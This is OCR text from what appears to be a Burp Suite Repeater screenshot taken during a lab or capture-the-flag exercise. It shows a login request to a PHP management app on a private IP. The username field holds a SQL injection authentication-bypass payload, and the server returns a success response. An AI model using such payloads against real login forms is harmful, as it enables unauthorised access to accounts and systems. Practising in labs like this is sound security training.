 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /management/classes/Login.php?f=login HTTP/1.1
2 Host: 10.10.46.90:445
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://10.10.46.90:445
11 Connection: close
12 Referer: http://10.10.46.90:445/management/admin/login.php
13 Cookie: PHPSESSID=62ncneo4sl3krbten69tmbsiib
14
15 username=admin' or '1'='1'-- -&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Oct 2023 13:13:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success"}